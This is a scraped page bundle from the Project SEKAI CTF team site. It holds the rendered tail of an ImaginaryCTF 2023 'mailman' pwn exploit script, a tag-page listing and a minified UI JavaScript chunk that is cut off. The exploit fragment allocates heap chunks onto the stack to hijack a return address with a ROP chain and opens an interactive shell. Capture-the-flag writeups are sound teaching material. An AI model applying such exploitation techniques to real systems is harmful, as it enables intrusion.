",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"0x3320"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# alloc our victim chunk again."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'xxx'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# allocs to somewhere on stack before _IO_file_underflow to hijack the return address of it."}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'A'"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"0xc8"}],["$","span",null,{"className":"token operator","children":"+"}]," rop",["$","span",null,{"className":"token punctuation","children":"."}],"chain",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    r",["$","span",null,{"className":"token punctuation","children":"."}],"interactive",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"if"}]," __name__ ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token string","children":"\"__main__\""}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    main",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}]]}]}],["$","footer",null,{"children":[["$","div",null,{"className":"divide-muted-foreground text-sm font-medium leading-5 dark:divide-muted xl:col-start-1 xl:row-start-2 xl:divide-y","children":[["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Originally published on"}],["$","div",null,{"className":"flex flex-wrap text-primary","children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://surg.dev/ictf23/","children":"surg.dev"}]}]]}],["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Tags"}],["$","div",null,{"className":"flex flex-wrap","children":[["$","$Ld",null,{"href":"/tags/reverse","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-orange-300 dark:bg-orange-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","path","i0oyt7",{"d":"M19.439 7.85c-.049.322.059.648.289.878l1.568 1.568c.47.47.706 1.087.706 1.704s-.235 1.233-.706 1.704l-1.611 1.611a.98.98 0 0 1-.837.276c-.47-.07-.802-.48-.968-.925a2.501 2.501 0 1 0-3.214 3.214c.446.166.855.497.925.968a.979.979 0 0 1-.276.837l-1.61 1.61a2.404 2.404 0 0 1-1.705.707 2.402 2.402 0 0 1-1.704-.706l-1.568-1.568a1.026 1.026 0 0 0-.877-.29c-.493.074-.84.504-1.02.968a2.5 2.5 0 1 1-3.237-3.237c.464-.18.894-.527.967-1.02a1.026 1.026 0 0 0-.289-.877l-1.568-1.568A2.402 2.402 0 0 1 1.998 12c0-.617.236-1.234.706-1.704L4.23 8.77c.24-.24.581-.353.917-.303.515.077.877.528 1.073 1.01a2.5 2.5 0 1 0 3.259-3.259c-.482-.196-.933-.558-1.01-1.073-.05-.336.062-.676.303-.917l1.525-1.525A2.402 2.402 0 0 1 12 1.998c.617 0 1.234.236 1.704.706l1.568 1.568c.23.23.556.338.877.29.493-.074.84-.504 1.02-.968a2.5 2.5 0 1 1 3.237 3.237c-.464.18-.894.527-.967 1.02Z"}],"$undefined"]}],"Reverse"]}]}],["$","$Ld",null,{"href":"/tags/pwn","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-rose-300 dark:bg-rose-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","path","c9cbz0",{"d":"m14 13-7.5 7.5c-.83.83-2.17.83-3 0 0 0 0 0 0 0a2.12 2.12 0 0 1 0-3L11 10"}],["$","path","vzrcl6",{"d":"m16 16 6-6"}],["$","path","18bi4p",{"d":"m8 8 6-6"}],["$","path","5jnvq1",{"d":"m9 7 8 8"}],["$","path","z4y7zo",{"d":"m21 11-8-8"}],"$undefined"]}],"Pwn"]}]}],["$","$Ld",null,{"href":"/tags/imaginary-ctf-2023","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Imaginary CTF 2023"]}]}],["$","$Ld",null,{"href":"/tags/assembly","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Assembly"]}]}],["$","$Ld",null,{"href":"/tags/x86_64","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","x86_64"]}]}]]}]]}],["$","div",null,{"className":"flex justify-between py-4 xl:block xl:space-y-8 xl:py-8","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Previous Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/crew-ctf-2023/web3","children":"CrewCTF 2023 â€“ Writeup Compilation"}]}]]}],["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Next Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/intigriti-0823/writeup","children":"Intigriti 0823 â€“ August XSS Challenge"}]}]]}]]}]]}],["$","div",null,{"className":"pt-4 xl:pt-8","children":["$","$Ld",null,{"href":"/blog","className":"text-primary hover:brightness-125","aria-label":"Back to the blog","children":"â† Back to the blog"}]}]]}]]}]]}]}]]]
e:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/x86_64?_rsc=10q0g
body_size: 3853
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","x86_64","d"],{"children":["__PAGE__?{\"tag\":\"x86_64\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"x86_64 | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/x86_64"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/x86_64/feed.xml"}],["$","meta","7",{"property":"og:title","content":"x86_64 | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI x86_64 tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/x86_64"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"x86_64 | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI x86_64 tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","x86_64","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"ImaginaryCTF 2023 â€“ mailman","date":"2023-07-24T00:00:00.000Z","tags":["Reverse","Pwn","Imaginary CTF 2023","Assembly","x86_64"],"draft":false,"summary":"Because *every* protection had to be on.","authors":["surg"],"canonicalUrl":"https://surg.dev/ictf23/","type":"Blog","readingTime":{"text":"33 min read","minutes":32.81,"time":1968600,"words":6562},"slug":"imaginary-ctf-2023/mailman","path":"blog/imaginary-ctf-2023/mailman","filePath":"blog/imaginary-ctf-2023/mailman.mdx","toc":[{"value":"mailman (423pts, 31 solves)","url":"#mailman-423pts-31-solves","depth":1},{"value":"Table of Contents","url":"#table-of-contents","depth":2},{"value":"My mailman has secrets <a name=\"secrets\"></a>","url":"#my-mailman-has-secrets-a-namesecretsa","depth":2},{"value":"Leaky Program <a name=\"leaky\"></a>","url":"#leaky-program-a-nameleakya","depth":2},{"value":"One More Leak, now with cakes! <a name=\"botcake\"></a>","url":"#one-more-leak-now-with-cakes-a-namebotcakea","depth":2},{"value":"ROP? I Like FSOP. <a name=\"fsop\"></a>","url":"#rop-i-like-fsop-a-namefsopa","depth":2},{"value":"FSOP? I Like ROP. <a name=\"rop\"></a>","url":"#fsop-i-like-rop-a-nameropa","depth":2},{"value":"TLDR <a name=\"tldr\"></a>","url":"#tldr-a-nametldra","depth":2},{"value":"Full Script (Annotated) <a name=\"script\"></a>","url":"#full-script-annotated-a-namescripta","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"ImaginaryCTF 2023 â€“ mailman","datePublished":"2023-07-24T00:00:00.000Z","dateModified":"2023-07-24T00:00:00.000Z","description":"Because *every* protection had to be on.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/imaginary-ctf-2023/mailman","author":["surg"]}}],"title":"x86_64"}],null],"segment":"__PAGE__?{\"tag\":\"x86_64\"}"},"styles":[]}],"segment":["tag","x86_64","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/668-d23e64c40100d191.js
body_size: 10386
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[668],{49310:function(e,t,n){let r;n.d(t,{oC:function(){return t6},VY:function(){return t0},ZA:function(){return t1},ck:function(){return t8},wU:function(){return t5},__:function(){return t2},Uv:function(){return t$},Ee:function(){return t7},Rk:function(){return t3},fC:function(){return tJ},Z0:function(){return t9},Tr:function(){return t4},tu:function(){return nt},fF:function(){return ne},xz:function(){return tQ}});var o,a,u,c,i,l,d=n(8404),s=n(2265),f=n(98157),p=n(87682),v=n(85225),m=n(13846),h=n(65092),g=n(60989),w=n(24183),E=n(28284);let b=0;function y(){let e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.cssText="outline: none; opacity: 0; position: fixed; pointer-events: none",e}var M=n(4590);let C="focusScope.autoFocusOnMount",_="focusScope.autoFocusOnUnmount",R={bubbles:!1,cancelable:!0},k=(0,s.forwardRef)((e,t)=>{let{loop:n=!1,trapped:r=!1,onMountAutoFocus:o,onUnmountAutoFocus:a,...u}=e,[c,i]=(0,s.useState)(null),l=(0,M.W)(o),f=(0,M.W)(a),v=(0,s.useRef)(null),m=(0,p.e)(t,e=>i(e)),g=(0,s.useRef)({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;(0,s.useEffect)(()=>{if(r){function e(e){if(g.paused||!c)return;let t=e.target;c.contains(t)?v.current=t:S(v.current,{select:!0})}function t(e){if(g.paused||!c)return;let t=e.relatedTarget;null===t||c.contains(t)||S(v.current,{select:!0})}document.addEventListener("focusin",e),document.addEventListener("focusout",t);let n=new MutationObserver(function(e){let t=document.activeElement;if(t===document.body)for(let t of e)t.removedNodes.length>0&&S(c)});return c&&n.observe(c,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),n.disconnect()}}},[r,c,g.paused]),(0,s.useEffect)(()=>{if(c){x.add(g);let e=document.activeElement,t=c.contains(e);if(!t){let t=new CustomEvent(C,R);c.addEventListener(C,l),c.dispatchEvent(t),t.defaultPrevented||(function(e,{select:t=!1}={}){let n=document.activeElement;for(let r of e)if(S(r,{select:t}),document.activeElement!==n)return}(D(c).filter(e=>"A"!==e.tagName),{select:!0}),document.activeElement===e&&S(c))}return()=>{c.removeEventListener(C,l),setTimeout(()=>{let t=new CustomEvent(_,R);c.addEventListener(_,f),c.dispatchEvent(t),t.defaultPrevented||S(null!=e?e:document.body,{select:!0}),c.removeEventListener(_,f),x.remove(g)},0)}}},[c,l,f,g]);let w=(0,s.useCallback)(e=>{if(!n&&!r||g.paused)return;let t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,o=document.activeElement;if(t&&o){let t=e.currentTarget,[r,a]=function(e){let t=D(e),n=T(t,e),r=T(t.reverse(),e);return[n,r]}(t),u=r&&a;u?e.shiftKey||o!==a?e.shiftKey&&o===r&&(e.preventDefault(),n&&S(a,{select:!0})):(e.preventDefault(),n&&S(r,{select:!0})):o===t&&e.preventDefault()}},[n,r,g.paused]);return(0,s.createElement)(h.WV.div,(0,d.Z)({tabIndex:-1},u,{ref:m,onKeyDown:w}))});function D(e){let t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{let t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function T(e,t){for(let n of e)if(!function(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e&&(void 0===t||e!==t);){if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}(n,{upTo:t}))return n}function S(e,{select:t=!1}={}){if(e&&e.focus){var n;let r=document.activeElement;e.focus({preventScroll:!0}),e!==r&&(n=e)instanceof HTMLInputElement&&"select"in n&&t&&e.select()}}let x=(r=[],{add(e){let t=r[0];e!==t&&(null==t||t.pause()),(r=I(r,e)).unshift(e)},remove(e){var t;null===(t=(r=I(r,e))[0])||void 0===t||t.resume()}});function I(e,t){let n=[...e],r=n.indexOf(t);return -1!==r&&n.splice(r,1),n}var P=n(13878),O=n(72378),F=n(78172),A=n(39233);let L="rovingFocusGroup.onEntryFocus",Z={bubbles:!1,cancelable:!0},K="RovingFocusGroup",[W,N,B]=(0,g.B)(K),[V,G]=(0,v.b)(K,[B]),[U,X]=V(K),j=(0,s.forwardRef)((e,t)=>(0,s.createElement)(W.Provider,{scope:e.__scopeRovingFocusGroup},(0,s.createElement)(W.Slot,{scope:e.__scopeRovingFocusGroup},(0,s.createElement)(Y,(0,d.Z)({},e,{ref:t}))))),Y=(0,s.forwardRef)((e,t)=>{let{__scopeRovingFocusGroup:n,orientation:r,loop:o=!1,dir:a,currentTabStopId:u,defaultCurrentTabStopId:c,onCurrentTabStopIdChange:i,onEntryFocus:l,...v}=e,g=(0,s.useRef)(null),E=(0,p.e)(t,g),b=(0,w.gm)(a),[y=null,C]=(0,m.T)({prop:u,defaultProp:c,onChange:i}),[_,R]=(0,s.useState)(!1),k=(0,M.W)(l),D=N(n),T=(0,s.useRef)(!1),[S,x]=(0,s.useState)(0);return(0,s.useEffect)(()=>{let e=g.current;if(e)return e.addEventListener(L,k),()=>e.removeEventListener(L,k)},[k]),(0,s.createElement)(U,{scope:n,orientation:r,dir:b,loop:o,currentTabStopId:y,onItemFocus:(0,s.useCallback)(e=>C(e),[C]),onItemShiftTab:(0,s.useCallback)(()=>R(!0),[]),onFocusableItemAdd:(0,s.useCallback)(()=>x(e=>e+1),[]),onFocusableItemRemove:(0,s.useCallback)(()=>x(e=>e-1),[])},(0,s.createElement)(h.WV.div,(0,d.Z)({tabIndex:_||0===S?-1:0,"data-orientation":r},v,{ref:E,style:{outline:"none",...e.style},onMouseDown:(0,f.M)(e.onMouseDown,()=>{T.current=!0}),onFocus:(0,f.M)(e.onFocus,e=>{let 